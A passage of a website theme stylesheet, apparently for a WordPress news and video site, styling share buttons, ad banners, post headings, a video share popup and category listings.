		.cactus-share-and-like .watch-action .jlk [class^="unlc-"],
		.cactus-share-and-like .watch-action .jlk [class^="lc-"] { display:none;}
		
		.single-post-content .heading-post > .posted-on > .comment.cactus-info { display:none;}
	}
/*improve design control single*/
#bgLinkLeft, #bgLinkRight {
    position: fixed;
    width: calc((100% - 1180px) / 2);
    width: -webkit-calc((100% - 1180px) / 2);
    width: -ms-calc((100% - 1180px) / 2);
    width: -o-calc((100% - 1180px) / 2);
    top: 0;
    bottom: 0;
    cursor: pointer;
    z-index: 1000;
}
#bgLinkLeft{ left:0}
#bgLinkRight{ right:0}

@media(max-width:1199px) {
	#bgLinkLeft, #bgLinkRight {
		width: calc((100% - 980px) / 2);
		width: -webkit-calc((100% - 980px) / 2);
		width: -ms-calc((100% - 980px) / 2);
		width: -o-calc((100% - 980px) / 2);
	}
}

@media(max-width:991px) {
	#bgLinkLeft, #bgLinkRight {
		width: calc((100% - 760px) / 2);
		width: -webkit-calc((100% - 760px) / 2);
		width: -ms-calc((100% - 760px) / 2);
		width: -o-calc((100% - 760px) / 2);
	}
}
/*hide author on related post - add by cuongdt*/
.cactus-related-posts span.vcard.author,
.cactus-post-suggestion span.vcard.author {overflow: hidden; max-width: 0; max-height: 0; width: 0; height: 0; display: inline-block;}
.cactus-listing-carousel-content .posted-on {overflow: hidden;max-width: 0;max-height: 0;margin: 0;padding: 0;}

@media (min-width:1200px) {
	.post-live-comment .share-tool-block.like-information { width:135px; padding-left:15px; padding-right:15px;}
}

/*fix google ads header and bottom  - add by cuongdt*/
@media (min-width:1200px) {
	.cactus-header-ads li .ad.ads_top_nav {width:728px;}
	.cactus-header-ads {padding-right: 15px;}
}

@media (min-width: 1200px) {
.cactus-header-ads li .ad.ads_top_nav.cactus-mutil-ads {
    width: auto;
    margin-right: -15px;
}
}

.footer-banner-wrapper {overflow: hidden;margin-left: 0px;margin-right: 0px;}
.ads_bottom:before {left: -100vw;right: -100vw;}
@media (min-width: 1200px) {
.ads_bottom {width: 758px; margin-left: auto; margin-right: auto;}
}
/*Move heading*/
.cactus-top-style-post.style-video .heading-post .title,
.cactus-top-style-post.style-3 .heading-post .title {
    letter-spacing: 0;
    margin-top: -5px;
    margin-bottom: 15px;
    font-size: 36px;
    padding-top: 4px;
    padding-bottom: 6px;
    line-height: 1.2;
}
.cactus-top-style-post.style-video .heading-post .posted-on .cactus-note-cat,
.cactus-top-style-post.style-3 .heading-post .posted-on .cactus-note-cat {
    position: relative;
    display: inline-block;
    margin-right: 3px;
    margin-top: 0;
    margin-bottom: 1px;
}
.cactus-top-style-post.style-video .heading-post .posted-on .cactus-note-cat+.fix-responsive,
.cactus-top-style-post.style-3 .heading-post .posted-on .cactus-note-cat+.fix-responsive{ display:none}
.cactus-top-style-post.style-video .heading-post .posted-on .cactus-note-cat+.fix-responsive+*,
.cactus-top-style-post.style-3 .heading-post .posted-on .cactus-note-cat+.fix-responsive+* {
    margin-left: 10px;
}
/*button rev slider*/
	.rev-btn { padding:0 !important;}
	.rev-btn > a { display:inline-block; background-color:rgba(68,68,68,1.0); outline: none; padding: 12px 19px 12px 20px; text-decoration:none; font-weight:bold; text-transform:uppercase;}	
	.rev-btn > a:hover,
	.rev-btn > a:focus { background-color:rgba(255,255,255,1.00); color:rgba(0,0,0,1.0) !important; text-decoration:none;}

	.cactus-full-width #cactus-body-container .cactus-categories-slider .front-page-newstube-rev-slider { margin-top:-20px;}
/*button*/
.textwidget > .easy-tab { margin-top: 6px;}
/*Multilink*/
.tm-multilink .multilink-table-wrap .multilink-item{ float:left; width:100%; background-color:#f3f3f3; margin-bottom:10px; border-left:3px solid rgba(250,218,26,1.0); display:table}
.tm-multilink .multilink-table-wrap .multilink-item span a{ font-size:14px; color:#444444 !important; margin-bottom:10px; float:left; margin-right:10px; padding:8px 15px; font-weight:normal; background-color:rgba(255,255,255,1.00); line-height:1}
.tm-multilink .multilink-table-wrap .multilink-item span a.current-link,
.tm-multilink .multilink-table-wrap .multilink-item span a:hover{ background-color:#222222; color:#fff !important}
.tm-multilink .multilink-table-wrap .multilink-item span{ float:none; padding:15px 0px;vertical-align: middle; font-size:14px; display:table-cell; padding-bottom:5px}
.tm-multilink .multilink-table-wrap .multilink-item span.mtitle{ width:140px; text-align:center; padding:19px 30px; text-transform:uppercase; font-weight:bold}
.tm-multilink .multilink-table-wrap:after {
    display: table;
    clear: both;
    content: '';
}
.fm-3 .tm-multilink,
.fm-2 .tm-multilink{ margin-top:10px; margin-bottom:18px}
/**/
.single-post .post-live-comment .share-tool-block.like-information span.like{ margin-right:10px}
.pingback { margin-top:-6px; margin-bottom:14px;}
/*- FV Flowplayer fix-*/
#player-embed .flowplayer .fp-ratio{padding-top: 56.25% !important;}

/*Popup share video*/
.popup_share_overlay {position: fixed; top: 0; left: 0; width: 100%; height: 100%; background-color: rgba(0,0,0,0.85); z-index: 89999; opacity: 0; visibility: hidden; transition:all 0.2s; -webkit-transition:all 0.2s;}
.popup_share_video_wrapper {position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999; opacity: 0; visibility: hidden; pointer-events:none;}
body.popup-share-active .popup_share_overlay,
body.popup-share-active .popup_share_video_wrapper{ opacity: 1; visibility: visible;}

.popup_share_video {
	position: absolute;
	width: 30%;
	height: 20%;
	/*background: #F3F3F3;	*/
	top: 50%;
	left: 50%;
	transform:translate(-50%, -50%);
	-webkit-transform:translate(-50%, -50%);
	-ms-transform:translate(-50%, -50%);
	padding: 30px;
	box-shadow: 0px 0px 20px #888888;
	pointer-events:auto;
}
.popup_share_video h4 {padding-bottom: 20px; text-align: center; font-size: 20px; color: #fff;}
.popup_share_video .popup_share_video_listing {
	text-align: center;
}

@media (max-width: 768px) {
.popup_share_video {padding: 12px;}
}
@media (max-width: 575px) {
.popup_share_video {height: 30%;}
.popup_share_video h4{font-size: 18px;}
.popup_share_video {padding: 12px;}
}
@media (max-width: 326px) {
.popup_share_video {height: 30%;}
.popup_share_video h4{font-size: 15px;}
.popup_share_video {padding: 10px;}
}
/*End Popup share video

/* category listing */
.cat-listing{columns: 5; -webkit-columns: 5; -moz-columns: 5;}
.cat-listing li{list-style-position:inside}

@media (max-width: 768px) {
	.cat-listing{columns: 3; -webkit-columns: 3; -moz-columns: 3;}
}

@media (max-width: 575px) {
	.cat-listing{columns: 1; -webkit-columns: 1; -moz-columns: 1;}
}